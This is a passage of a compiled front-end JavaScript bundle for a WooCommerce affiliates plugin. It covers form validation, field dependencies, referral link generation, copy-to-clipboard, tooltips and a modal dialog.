      if (!(labels !== null && labels !== void 0 && labels.errors)) {
        return false;
      }
      switch (errorType) {
        case 'missing':
          var fieldType = $field.attr('type');
          msg = fieldType === 'checkbox' ? (_labels$errors = labels.errors) === null || _labels$errors === void 0 ? void 0 : _labels$errors.accept_check : (_labels$errors2 = labels.errors) === null || _labels$errors2 === void 0 ? void 0 : _labels$errors2.compile_field;
          if (msg) {
            return msg;
          }

        // fallthrough if we didn't find a proper message yet.
        default:
          msg = (_labels$errors3 = labels.errors) !== null && _labels$errors3 !== void 0 && _labels$errors3[errorType] ? (_labels$errors4 = labels.errors) === null || _labels$errors4 === void 0 ? void 0 : _labels$errors4[errorType] : (_labels$errors5 = labels.errors) === null || _labels$errors5 === void 0 ? void 0 : _labels$errors5.general_error;
          break;
      }
      return msg;
    }
  }, {
    key: "reportError",
    value: function reportError($field, errorType) {
      var $wrapper = this.getFieldWrapper($field),
        errorMsg = this.getErrorMsg($field, errorType);
      $wrapper.addClass(this.ERROR_CLASS);
      if (!errorMsg) {
        return;
      }

      // remove existing errors.
      $wrapper.find('.error-msg').remove();

      // generate and append new error message.
      var $errorMsg = $('<span/>', {
        "class": 'error-msg',
        text: errorMsg
      });
      $wrapper.append($errorMsg);
    }
  }, {
    key: "removeError",
    value: function removeError($field) {
      var $wrapper = this.getFieldWrapper($field),
        $errorMsg = $wrapper.find('.error-msg');
      $wrapper.removeClass(this.ERROR_CLASS);
      $errorMsg.remove();
    }
  }, {
    key: "scrollToFirstError",
    value: function scrollToFirstError($form) {
      var $firstError = $form.find(".".concat(this.ERROR_CLASS)).first();
      if (!$firstError.length) {
        return;
      }
      var $target = this.findScrollableParent($form);
      if (!$target || !$target.length) {
        $target = $('html, body');
      }
      var scrollDiff = $firstError.offset().top - $target.offset().top;
      var scrollValue = scrollDiff;
      if (!$target.is('html, body')) {
        scrollValue = $target.get(0).scrollTop + scrollDiff;
      }
      $target.animate({
        scrollTop: scrollValue
      });
    }
  }, {
    key: "findScrollableParent",
    value: function findScrollableParent($node) {
      var node = $node.get(0);
      if (!node) {
        return null;
      }
      var overflowY, isScrollable;
      do {
        if (document === node) {
          return null;
        }
        overflowY = window.getComputedStyle(node).overflowY;
        isScrollable = overflowY !== 'visible' && overflowY !== 'hidden';
      } while (!(isScrollable && node.scrollHeight > node.clientHeight) && (node = node.parentNode));
      return $(node);
    }
  }]);
}();
function initValidation($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Validation_Handler($container);
}
;// CONCATENATED MODULE: ./assets/js/src/modules/dependencies.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Dependencies_Handler = /*#__PURE__*/function () {
  function YITH_WCAF_Dependencies_Handler($container) {
    var _this$$container, _this$$fields;
    _classCallCheck(this, YITH_WCAF_Dependencies_Handler);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // fields;
    defineProperty_defineProperty(this, "$fields", void 0);
    // dependencies tree.
    defineProperty_defineProperty(this, "dependencies", {});
    this.$container = $container;
    if (!((_this$$container = this.$container) !== null && _this$$container !== void 0 && _this$$container.length)) {
      return;
    }
    this.initFields();
    if (!((_this$$fields = this.$fields) !== null && _this$$fields !== void 0 && _this$$fields.length)) {
      return;
    }
    this.initDependencies();
  }
  return _createClass(YITH_WCAF_Dependencies_Handler, [{
    key: "initFields",
    value: function initFields() {
      this.$fields = this.$container.find(':input');
    }
  }, {
    key: "initDependencies",
    value: function initDependencies() {
      this.buildDependenciesTree();
      if (!Object.keys(this.dependencies).length) {
        return;
      }
      this.handleDependencies();
    }
  }, {
    key: "buildDependenciesTree",
    value: function buildDependenciesTree() {
      var self = this;
      this.$fields.closest('[data-dependencies]').each(function () {
        var $field = $(this),
          id = $field.attr('id');
        if (!id) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, id, $field.data('dependencies'));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });

      // backward compatibility with plugin-fw
      this.$container.find('[data-dep-target]').each(function () {
        var $container = $(this),
          id = $container.data('dep-id'),
          target = $container.data('dep-target'),
          value = $container.data('dep-value');
        if (!id || !target || !value) {
          return;
        }
        var newBranch = defineProperty_defineProperty({}, target, defineProperty_defineProperty({}, id, value.toString().split(',')));
        self.dependencies = $.extend(self.dependencies, newBranch);
      });
    }
  }, {
    key: "handleDependencies",
    value: function handleDependencies() {
      this.$fields.on('change', this.applyDependencies.bind(this));
      this.applyDependencies();
    }
  }, {
    key: "applyDependencies",
    value: function applyDependencies() {
      var _this = this;
      $.each(this.dependencies, function (field, conditions) {
        var $container = _this.findFieldContainer(field);
        if (!$container.length) {
          return;
        }
        var show = _this.checkConditions(conditions);
        if (show) {
          $container === null || $container === void 0 || $container.fadeIn();
        } else {
          $container === null || $container === void 0 || $container.hide();
        }
      });
    }
  }, {
    key: "findField",
    value: function findField(field) {
      var $field = this.$container.find("#".concat(field));
      if (!$field.length) {
        $field = this.$container.find("#".concat(field, "_field"));
      }
      if (!$field.length) {
        return false;
      }
      if (!$field.is(':input')) {
        $field = $field.find(':input');
      }
      return $field;
    }
  }, {
    key: "findFieldContainer",
    value: function findFieldContainer(field) {
      var $field = this.findField(field);
      if (!($field !== null && $field !== void 0 && $field.length)) {
        return false;
      }

      // first of all search for container by id.
      var $container = $field.closest("#".concat(field, "_container"));

      // if we couldn't find item with correct id, search for a .form-row
      if (!$container.length) {
        $container = $field.closest('.form-row');
      }

      // finally, just assume closest table row is a valid container
      if (!$container.length) {
        $container = $field.closest('tr');
      }

      // if none of the previous worked, just fail to false
      if (!$container.length) {
        return false;
      }
      return $container;
    }
  }, {
    key: "checkConditions",
    value: function checkConditions(conditions) {
      var _this2 = this;
      var result = true;
      $.each(conditions, function (field, condition) {
        var $field = _this2.findField(field);
        var fieldValue;
        if (!result || !($field !== null && $field !== void 0 && $field.length)) {
          return;
        }
        if ($field.first().is('input[type="radio"]')) {
          var _$field$filter;
          fieldValue = (_$field$filter = $field.filter(':checked')) === null || _$field$filter === void 0 || (_$field$filter = _$field$filter.val()) === null || _$field$filter === void 0 ? void 0 : _$field$filter.toString();
        } else {
          var _$field$val;
          fieldValue = $field === null || $field === void 0 || (_$field$val = $field.val()) === null || _$field$val === void 0 ? void 0 : _$field$val.toString();
        }
        if (Array.isArray(condition)) {
          result = condition.includes(fieldValue);
        } else if (typeof condition === 'function') {
          result = condition(fieldValue);
        } else if (condition.indexOf(':') === 0) {
          result = $field.is(condition);
        } else if (condition.indexOf('!:') === 0) {
          result = !$field.is(condition.toString().substring(1));
        } else if (condition.indexOf('!') === 0) {
          result = condition.toString().substring(1) !== fieldValue;
        } else {
          result = condition.toString() === fieldValue;
        }
        if (typeof _this2.dependencies[field] !== 'undefined') {
          result = result && _this2.checkConditions(_this2.dependencies[field]);
        }
      });
      return result;
    }
  }]);
}();
function initDependencies($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }
  return new YITH_WCAF_Dependencies_Handler($container);
}
;// CONCATENATED MODULE: ./assets/images/eye.svg
const eye_namespaceObject = "<?xml version=\"1.0\" encoding=\"UTF-8\"?>\n<svg width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\" version=\"1.1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\">\n    <defs>\n        <rect id=\"path-1\" x=\"0\" y=\"0\" width=\"24\" height=\"24\"></rect>\n    </defs>\n    <g id=\"Symbols\" stroke=\"none\" stroke-width=\"1\">\n        <g id=\"edit-/-show\">\n            <mask id=\"mask-2\" fill=\"white\">\n                <use xlink:href=\"#path-1\"></use>\n            </mask>\n            <g id=\"edit-/-show-(Background/Mask)\"></g>\n            <path d=\"M9,12 C9,13.642 10.358,15 12,15 C13.641,15 15,13.642 15,12 C15,10.359 13.641,9 12,9 C10.358,9 9,10.359 9,12 Z M2.10543073,11.684 L2,12 L2.10443617,12.316 C2.12631801,12.383 4.40799665,19 12,19 C19.5920014,19 21.8736803,12.383 21.8945675,12.316 L22,12 L21.8955631,11.684 C21.8736813,11.617 19.5920014,5 12,5 C4.40799665,5 2.12631794,11.617 2.10543073,11.684 Z M4.11657,12 C4.617863,10.842 6.68072367,7 12,7 C17.322258,7 19.3841249,10.846 19.8834286,12 C19.3821356,13.158 17.3192744,17 12,17 C6.6777401,17 4.61587369,13.154 4.11657,12 Z\" fill=\"#000\" mask=\"url(#mask-2)\"></path>\n        </g>\n    </g>\n</svg>";
;// CONCATENATED MODULE: ./assets/js/src/modules/fields.js


/**
 * Internal dependencies
 */









var initFields = function initFields($container) {
  var _$container;
  // init container
  if (!((_$container = $container) !== null && _$container !== void 0 && _$container.length)) {
    $container = $document;
  }

  // init toggles
  enhanceToggles($container);

  // init datepicker
  enhanceDatepickers($container);

  // init accordions
  enhanceAccordions($container);

  // init selects
  enhanceSelects($container);

  // attach field
  enhanceUploaders($container);

  // password field
  (function () {
    var $password = $('input[type="password"]', $container);
    if (!$password.length) {
      return;
    }
    $password.each(function () {
      var $field = $(this);
      if ($field.hasClass('enhanced')) {
        return;
      }
      var $wrapper = $('<div/>', {
          "class": 'password-wrapper'
        }),
        $toggleButton = $('<a/>', {
          "class": 'toggle-button click-to-show',
          role: 'button',
          href: '',
          html: eye_namespaceObject,
          title: (labels === null || labels === void 0 ? void 0 : labels.show_password_text) || 'Show/Hide password'
        });
      $field.wrap($wrapper);
      $field.after($toggleButton);
      $toggleButton.on('click', function (ev) {
        var type = $field.attr('type'),
          isPassword = type === 'password',
          newType = isPassword ? 'text' : 'password',
          newClass = isPassword ? 'click-to-hide' : 'click-to-show';
        ev.preventDefault();
        $field.attr('type', newType);
        $toggleButton.removeClass('click-to-show click-to-hide').addClass(newClass);
      });
      $field.addClass('enhanced');
    });
  })();

  // type field
  (function () {
    var $type = $('#invoice_type_field', $container);
    if (!$type.length || $type.hasClass('enhanced')) {
      return;
    }
    var cnt = 1;
    $type.addClass('enhanced').find('label').each(function () {
      var $label = $(this),
        $checkbox = $label.prev(),
        wrapperClass = "col".concat(cnt);
      $label.add($checkbox).wrapAll("<div class=\"".concat(wrapperClass, "\">"));
      cnt++;
    });
  })();

  // init validation/dependencies on forms
  (function () {
    var $form = $('form', $container);
    if (!$form.length) {
      return false;
    }
    initValidation($form);
    initDependencies($form);
  })();

  // trigger after init
  $document.trigger('yith_wcaf_init_fields');
};

// export utilities

;// CONCATENATED MODULE: ./assets/js/src/modules/ajax.js


/**
 * Internal dependencies
 */

function ajax_ownKeys(e, r) { var t = Object.keys(e); if (Object.getOwnPropertySymbols) { var o = Object.getOwnPropertySymbols(e); r && (o = o.filter(function (r) { return Object.getOwnPropertyDescriptor(e, r).enumerable; })), t.push.apply(t, o); } return t; }
function ajax_objectSpread(e) { for (var r = 1; r < arguments.length; r++) { var t = null != arguments[r] ? arguments[r] : {}; r % 2 ? ajax_ownKeys(Object(t), !0).forEach(function (r) { defineProperty_defineProperty(e, r, t[r]); }) : Object.getOwnPropertyDescriptors ? Object.defineProperties(e, Object.getOwnPropertyDescriptors(t)) : ajax_ownKeys(Object(t)).forEach(function (r) { Object.defineProperty(e, r, Object.getOwnPropertyDescriptor(t, r)); }); } return e; }

var request = function request(method, action, security, params, args) {
    // retrieve wrapper as current context.
    var $wrapper = $(this);
    if (params instanceof FormData) {
      params.append('action', "yith_wcaf_".concat(action));
      params.append('security', nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security);
    } else {
      params = ajax_objectSpread({
        action: "yith_wcaf_".concat(action),
        security: nonces !== null && nonces !== void 0 && nonces[security] ? nonces === null || nonces === void 0 ? void 0 : nonces[security] : security
      }, params);
    }
    var ajaxArgs = ajax_objectSpread({
      url: ajaxUrl,
      data: params,
      method: method,
      beforeSend: function beforeSend() {
        return $wrapper.length && block($wrapper);
      },
      complete: function complete() {
        return $wrapper.length && unblock($wrapper);
      }
    }, args);
    return $.ajax(ajaxArgs);
  },
  get = function get() {
    for (var _len = arguments.length, params = new Array(_len), _key = 0; _key < _len; _key++) {
      params[_key] = arguments[_key];
    }
    return request.call.apply(request, [this, 'get'].concat(params));
  },
  post = function post() {
    for (var _len2 = arguments.length, params = new Array(_len2), _key2 = 0; _key2 < _len2; _key2++) {
      params[_key2] = arguments[_key2];
    }
    return request.call.apply(request, [this, 'post'].concat(params));
  };
/* harmony default export */ const ajax = ({
  request: request,
  get: get,
  post: post
});
;// CONCATENATED MODULE: ./assets/js/src/modules/set-cookie.js


/* global yith_wcaf, location */

/**
 * Internal dependencies
 */


var set_cookie_setCookie = function setCookie() {
  if (!yith_wcaf.set_cookie_via_ajax || !yith_wcaf.referral_var) {
    return;
  }
  var urlParams = new URLSearchParams(location.search);
  if (!urlParams.has(yith_wcaf.referral_var)) {
    return;
  }
  ajax.get.call(null, 'set_cookie', '', defineProperty_defineProperty({}, yith_wcaf.referral_var, urlParams.get(yith_wcaf.referral_var)));
};

// export utilities

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/asyncToGenerator.js
function asyncGeneratorStep(n, t, e, r, o, a, c) {
  try {
    var i = n[a](c),
      u = i.value;
  } catch (n) {
    return void e(n);
  }
  i.done ? t(u) : Promise.resolve(u).then(r, o);
}
function _asyncToGenerator(n) {
  return function () {
    var t = this,
      e = arguments;
    return new Promise(function (r, o) {
      var a = n.apply(t, e);
      function _next(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "next", n);
      }
      function _throw(n) {
        asyncGeneratorStep(a, r, o, _next, _throw, "throw", n);
      }
      _next(void 0);
    });
  };
}

// EXTERNAL MODULE: ./node_modules/@babel/runtime/regenerator/index.js
var regenerator = __webpack_require__(756);
var regenerator_default = /*#__PURE__*/__webpack_require__.n(regenerator);
;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-copy-button.js


/* global navigator */

/**
 * Internal dependencies
 */




var YITH_WCAF_Copy_Button = /*#__PURE__*/function () {
  function YITH_WCAF_Copy_Button($trigger, $target) {
    _classCallCheck(this, YITH_WCAF_Copy_Button);
    // copy button
    defineProperty_defineProperty(this, "$trigger", void 0);
    // event initiator
    defineProperty_defineProperty(this, "$initiator", void 0);
    // target whose content should be copied
    defineProperty_defineProperty(this, "target", void 0);
    if (!$trigger.length) {
      return;
    }
    this.$trigger = $trigger;
    this.target = $target;
    this.init();
  }
  return _createClass(YITH_WCAF_Copy_Button, [{
    key: "init",
    value: function init() {
      this.$trigger.off('click').on('click', this.onClick.bind(this));
    }
  }, {
    key: "onClick",
    value: function onClick(ev) {
      ev.preventDefault();
      this.$initiator = $(ev.target);
      if (this.copyContent(ev)) {
        this.outputNotification();
      }
    }
  }, {
    key: "copyContent",
    value: function copyContent(ev) {
      var target = this.target;
      var $target;
      if (typeof target === 'function') {
        $target = target(this.$trigger, ev);
      } else {
        $target = target;
      }
      if (!$target.length) {
        return false;
      }
      if ($target.is('input')) {
        this.copyInputContent($target);
      } else {
        this.copyAnyContent($target);
      }
      return true;
    }
  }, {
    key: "copyInputContent",
    value: function copyInputContent($target) {
      var _navigator;
      if (window.isSecureContext && (_navigator = navigator) !== null && _navigator !== void 0 && _navigator.clipboard) {
        return navigator.clipboard.writeText($target.val());
      }
      this.selectContent($target);
      document.execCommand('copy');
    }
  }, {
    key: "copyAnyContent",
    value: function copyAnyContent($target) {
      var _navigator2;
      if (window.isSecureContext && (_navigator2 = navigator) !== null && _navigator2 !== void 0 && _navigator2.clipboard) {
        return navigator.clipboard.writeText($target.text());
      }
      var $hidden = $('<input/>', {
        val: $target.text(),
        type: 'text'
      });
      $body.append($hidden);
      this.selectContent($hidden);
      document.execCommand('copy');
      $hidden.remove();
    }
  }, {
    key: "selectContent",
    value: function selectContent($target) {
      if (this.isIos()) {
        $target.get(0).setSelectionRange(0, 9999);
      } else {
        $target.select();
      }
    }
  }, {
    key: "outputNotification",
    value: function outputNotification() {
      if (!$document.triggerHandler('yith_wcaf_hide_link_copied_alert') && labels !== null && labels !== void 0 && labels.link_copied_message) {
        var $confirmBubble = $('<span/>', {
          "class": 'copy-confirmation',
          text: labels.link_copied_message
        });
        $confirmBubble.prependTo(this.$initiator).fadeIn(300, function () {
          setTimeout(function () {
            $confirmBubble.fadeOut(300, function () {
              $confirmBubble.remove();
            });
          }, 1000);
        });
      }
    }
  }, {
    key: "isIos",
    value: function isIos() {
      return navigator.userAgent.match(/ipad|iphone/i);
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-link-generator.js


/**
 * Internal dependencies
 */








var YITH_WCAF_Link_Generator = /*#__PURE__*/function () {
  function YITH_WCAF_Link_Generator($container) {
    _classCallCheck(this, YITH_WCAF_Link_Generator);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // source input
    defineProperty_defineProperty(this, "$source", void 0);
    // username input, if any
    defineProperty_defineProperty(this, "$username", void 0);
    // destination input
    defineProperty_defineProperty(this, "$destination", void 0);
    // affiliate token
    defineProperty_defineProperty(this, "token", void 0);
    // query string for token
    defineProperty_defineProperty(this, "token_var", void 0);
    // affiliate id, if any
    defineProperty_defineProperty(this, "affiliate", void 0);
    // timeout used for debouncing
    defineProperty_defineProperty(this, "timeout", void 0);
    // timout interval for debouncing
    defineProperty_defineProperty(this, "timeoutInterval", 500);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.token = this.$container.data('token');
    this.token_var = this.$container.data('token-var');
    this.affiliate = this.$container.data('affiliate');
    this.init();
  }
  return _createClass(YITH_WCAF_Link_Generator, [{
    key: "init",
    value: function init() {
      this.$source = $('.origin-url', this.$container);
      this.$destination = $('.generated-url', this.$container);
      this.$username = $('.username', this.$container);
      if (!this.$source.length || !this.$destination.length) {
        return;
      }
      this.initActions();
      this.initCopyButton();
    }
  }, {
    key: "initActions",
    value: function initActions() {
      this.$source.on('change keyup', this.onChange.bind(this)).trigger('change');
    }
  }, {
    key: "initCopyButton",
    value: function initCopyButton() {
      this.$container.find('.copy-trigger').each(function () {
        var $trigger = $(this),
          $target = $trigger.parent().find('.copy-target');
        if (!$target.length) {
          return;
        }
        new YITH_WCAF_Copy_Button($trigger, $target);
      });
    }
  }, {
    key: "onChange",
    value: function onChange() {
      // debounce
      if (this.timeout) {
        clearTimeout(this.timeout);
      }
      if (!this.$source.val()) {
        return;
      }
      this.timeout = setTimeout(this.updateUrl.bind(this), this.timeoutInterval);
    }
  }, {
    key: "updateUrl",
    value: function () {
      var _updateUrl = _asyncToGenerator( /*#__PURE__*/regenerator_default().mark(function _callee() {
        var base, url, user, affiliate;
        return regenerator_default().wrap(function _callee$(_context) {
          while (1) switch (_context.prev = _context.next) {
            case 0:
              base = this.$source.val();
              if (!(this.token_var && this.token)) {
                _context.next = 5;
                break;
              }
              url = this.calculateUrl(base, this.token_var, this.token);
              _context.next = 9;
              break;
            case 5:
              user = this.$username.val(), affiliate = this.affiliate;
              _context.next = 8;
              return this.requestUrl(base, user, affiliate);
            case 8:
              url = _context.sent;
            case 9:
              this.$destination.val(url);
            case 10:
            case "end":
              return _context.stop();
          }
        }, _callee, this);
      }));
      function updateUrl() {
        return _updateUrl.apply(this, arguments);
      }
      return updateUrl;
    }()
  }, {
    key: "calculateUrl",
    value: function calculateUrl(base, token_var, token) {
      var url;
      try {
        url = new URL(base);

        // if passed url's origin is different from current one, return.
        if (url.origin !== window.location.origin) {
          return '';
        }

        // append referral param.
        url.searchParams.set(token_var, token);
      } catch (e) {
        return '';
      }
      return url.toString();
    }
  }, {
    key: "requestUrl",
    value: function requestUrl(base, user, affiliate_id) {
      var _this = this;
      return new Promise(function (resolve) {
        ajax.get.call(_this.$container, 'get_referral_url', 'get_referral_url', {
          base: base,
          user: user,
          affiliate_id: affiliate_id
        }).done(function (data) {
          var url;
          if (data !== null && data !== void 0 && data.success) {
            var _data$data;
            url = data === null || data === void 0 || (_data$data = data.data) === null || _data$data === void 0 ? void 0 : _data$data.url;
          } else {
            url = '';
          }
          resolve(url);
        }).fail(function () {
          return resolve('');
        });
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-set-referrer.js


/**
 * Internal dependencies
 */





var YITH_WCAF_Set_Referrer = /*#__PURE__*/function () {
  function YITH_WCAF_Set_Referrer($container) {
    _classCallCheck(this, YITH_WCAF_Set_Referrer);
    // container
    defineProperty_defineProperty(this, "$container", void 0);
    // box opener
    defineProperty_defineProperty(this, "$opener", void 0);
    // form
    defineProperty_defineProperty(this, "$form", void 0);
    // token input
    defineProperty_defineProperty(this, "$token", void 0);
    if (!($container !== null && $container !== void 0 && $container.length)) {
      return;
    }
    this.$container = $container;
    this.$opener = this.$container.find('.show-referrer-form');
    this.$form = this.$container.find('form.referrer-form');
    this.$token = this.$form.find('input[name="referrer_code"]');
    this.init();
  }
  return _createClass(YITH_WCAF_Set_Referrer, [{
    key: "init",
    value: function init() {
      this.$opener.on('click', this.onToggle.bind(this));
      this.$form.on('submit', this.onSubmit.bind(this));
    }
  }, {
    key: "onToggle",
    value: function onToggle(ev) {
      ev.preventDefault();
      this.toggleForm();
    }
  }, {
    key: "onSubmit",
    value: function onSubmit(ev) {
      var _this = this;
      ev.preventDefault();
      var referrer = this.$token.val();
      if (!referrer) {
        return false;
      }
      this.$form.addClass('processing');
      this.setReferrer(referrer).done(function (data) {
        _this.$form.removeClass('processing');
        _this.afterSubmit(data);
      });
    }
  }, {
    key: "afterSubmit",
    value: function afterSubmit(data) {
      var _data$data;
      this.$container.find('.woocommerce-error, .woocommerce-message').remove();
      if (data !== null && data !== void 0 && (_data$data = data.data) !== null && _data$data !== void 0 && _data$data.template) {
        var _data$data2;
        this.$form.before(data === null || data === void 0 || (_data$data2 = data.data) === null || _data$data2 === void 0 ? void 0 : _data$data2.template);
      }
      if (data !== null && data !== void 0 && data.success) {
        this.$form.slideUp();
        this.$token.prop('disabled', true);
        $document.trigger('yith_wcaf_referrer_set');
      }
    }
  }, {
    key: "toggleForm",
    value: function toggleForm() {
      this.$form.slideToggle();
    }
  }, {
    key: "setReferrer",
    value: function setReferrer(referrer) {
      return ajax.post.call(this.$container, 'set_referrer', 'set_referrer', {
        referrer: referrer
      });
    }
  }]);
}();

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-tooltip.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Tooltip = /*#__PURE__*/function () {
  function YITH_WCAF_Tooltip($opener) {
    _classCallCheck(this, YITH_WCAF_Tooltip);
    // copy button
    defineProperty_defineProperty(this, "$opener", void 0);
    // tooltip
    defineProperty_defineProperty(this, "$tooltip", void 0);
    if (!$opener.length) {
      return;
    }
    this.$opener = $opener.first();
    this.init();
  }
  return _createClass(YITH_WCAF_Tooltip, [{
    key: "init",
    value: function init() {
      this.$opener.on('mouseenter', this.onMouseEnter.bind(this)).on('mouseleave', this.onMouseLeave.bind(this));
    }
  }, {
    key: "hasTooltip",
    value: function hasTooltip() {
      return this.$opener.find('.tooltip').length;
    }
  }, {
    key: "onMouseEnter",
    value: function onMouseEnter() {
      if (!this.hasTooltip()) {
        this.attachTooltip();
      }
      this.showTooltip();
    }
  }, {
    key: "onMouseLeave",
    value: function onMouseLeave() {
      this.hideTooltip();
    }
  }, {
    key: "attachTooltip",
    value: function attachTooltip() {
      if (this.hasTooltip()) {
        return;
      }
      var $tooltip = this.maybeBuildTooltip();
      this.$opener.append($tooltip);
    }
  }, {
    key: "detachTooltip",
    value: function detachTooltip() {
      var _this$$tooltip;
      if (!((_this$$tooltip = this.$tooltip) !== null && _this$$tooltip !== void 0 && _this$$tooltip.length)) {
        return;
      }
      this.$tooltip.detach();
    }
  }, {
    key: "showTooltip",
    value: function showTooltip() {
      var _this$$tooltip2;
      if (!((_this$$tooltip2 = this.$tooltip) !== null && _this$$tooltip2 !== void 0 && _this$$tooltip2.length)) {
        return;
      }
      return this.$tooltip.show().animate({
        opacity: 1
      });
    }
  }, {
    key: "hideTooltip",
    value: function hideTooltip() {
      var _this$$tooltip3,
        _this = this;
      if (!((_this$$tooltip3 = this.$tooltip) !== null && _this$$tooltip3 !== void 0 && _this$$tooltip3.length)) {
        return;
      }
      return this.$tooltip.animate({
        opacity: 0
      }, {
        complete: function complete() {
          _this.$tooltip.hide();
          _this.detachTooltip();
        }
      });
    }
  }, {
    key: "maybeBuildTooltip",
    value: function maybeBuildTooltip() {
      var _this$$tooltip4;
      if (!((_this$$tooltip4 = this.$tooltip) !== null && _this$$tooltip4 !== void 0 && _this$$tooltip4.length)) {
        var content = this.$opener.data('tip');
        this.$tooltip = $('<span/>', {
          html: content,
          "class": 'tooltip'
        });
      }
      return this.$tooltip;
    }
  }]);
}();

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/assertThisInitialized.js
function _assertThisInitialized(e) {
  if (void 0 === e) throw new ReferenceError("this hasn't been initialised - super() hasn't been called");
  return e;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/possibleConstructorReturn.js


function _possibleConstructorReturn(t, e) {
  if (e && ("object" == _typeof(e) || "function" == typeof e)) return e;
  if (void 0 !== e) throw new TypeError("Derived constructors may only return object or undefined");
  return _assertThisInitialized(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/getPrototypeOf.js
function _getPrototypeOf(t) {
  return _getPrototypeOf = Object.setPrototypeOf ? Object.getPrototypeOf.bind() : function (t) {
    return t.__proto__ || Object.getPrototypeOf(t);
  }, _getPrototypeOf(t);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/superPropBase.js

function _superPropBase(t, o) {
  for (; !{}.hasOwnProperty.call(t, o) && null !== (t = _getPrototypeOf(t)););
  return t;
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/get.js

function _get() {
  return _get = "undefined" != typeof Reflect && Reflect.get ? Reflect.get.bind() : function (e, t, r) {
    var p = _superPropBase(e, t);
    if (p) {
      var n = Object.getOwnPropertyDescriptor(p, t);
      return n.get ? n.get.call(arguments.length < 3 ? e : r) : n.value;
    }
  }, _get.apply(null, arguments);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/setPrototypeOf.js
function _setPrototypeOf(t, e) {
  return _setPrototypeOf = Object.setPrototypeOf ? Object.setPrototypeOf.bind() : function (t, e) {
    return t.__proto__ = e, t;
  }, _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./node_modules/@babel/runtime/helpers/esm/inherits.js

function _inherits(t, e) {
  if ("function" != typeof e && null !== e) throw new TypeError("Super expression must either be null or a function");
  t.prototype = Object.create(e && e.prototype, {
    constructor: {
      value: t,
      writable: !0,
      configurable: !0
    }
  }), Object.defineProperty(t, "prototype", {
    writable: !1
  }), e && _setPrototypeOf(t, e);
}

;// CONCATENATED MODULE: ./assets/js/src/modules/yith-wcaf-modal.js


/**
 * Internal dependencies
 */




var YITH_WCAF_Modal = /*#__PURE__*/function () {
  function YITH_WCAF_Modal($opener, args) {
    _classCallCheck(this, YITH_WCAF_Modal);
    // modal opener
    defineProperty_defineProperty(this, "$opener", null);
    // target of the open event
    defineProperty_defineProperty(this, "$target", null);
    // modal object
    defineProperty_defineProperty(this, "$modal", null);
    // modal content
    defineProperty_defineProperty(this, "$content", null);
    if (!($opener !== null && $opener !== void 0 && $opener.length)) {
      return;
    }
    this.$opener = $opener;
    this.args = $.extend({
      title: false,
      shouldOpen: false,
      template: false,
      onOpen: false,
      onClose: false
    }, args || {});
    this.init();
  }
  return _createClass(YITH_WCAF_Modal, [{
    key: "init",
    value: function init() {
      var _this = this;
      this.$opener.on('click', function (ev) {
        _this.$target = $(ev.target);
        if (!_this.shouldOpen()) {
          return;
        }
        ev.preventDefault();
        _this.onOpen();
      });
    }

    // events handling
  }, {
    key: "shouldOpen",
    value: function shouldOpen() {
      var _this$args;
      if (typeof ((_this$args = this.args) === null || _this$args === void 0 ? void 0 : _this$args.shouldOpen) === 'function') {
        return this.args.shouldOpen.call(this);
      }
      return true;
    }
  }, {
    key: "onOpen",
    value: function onOpen() {
      var _this$args2, _this$$content;
      var template = ((_this$args2 = this.args) === null || _this$args2 === void 0 ? void 0 : _this$args2.template) || '',
        $content = null;
      if (typeof template === 'function') {
        template = template.call(this);
      }
      if (!((_this$$content = this.$content) !== null && _this$$content !== void 0 && _this$$content.length)) {
        var _template;
        if (!template) {
          return;
        } else if (typeof template === 'string') {
          $content = $(template).detach();
        } else if (typeof template === 'function') {
          $content = template().detach();
        } else if ((_template = template) !== null && _template !== void 0 && _template.lenght) {
          $content = template.detach();
        }
        this.$content = $content;
      }
      this.maybeOpenModal(this.$content);
    }
  }, {
    key: "onClose",
    value: function onClose() {
      this.maybeCloseModal();
    }
  }, {
    key: "maybeBuildModal",
    value: function maybeBuildModal() {
      var _this$$modal,
        _this$args3,
        _this2 = this;
      if ((_this$$modal = this.$modal) !== null && _this$$modal !== void 0 && _this$$modal.length) {
        return this.$modal;
      }
      var $modal = $('<div/>', {
          "class": 'yith-wcaf-modal'
        }),
        $contentContainer = $('<div/>', {
          "class": 'content pretty-scrollbar'
        }),
        $closeButton = $('<a/>', {
          "class": 'close-button main-close-button',
          html: '&times;',
          role: 'button',
          href: '#'
        });
      this.$modal = $modal;
      $modal.append($contentContainer).append($closeButton);
      if ((_this$args3 = this.args) !== null && _this$args3 !== void 0 && _this$args3.title) {
        var $title = $('<div/>', {
          "class": 'title',
          html: "<h3>".concat(this.args.title, "</h3>")
        });
        $modal.prepend($title);
      }
      $modal.on('click', '.close-button', function (ev) {
        ev.preventDefault();
        _this2.onClose();
      });
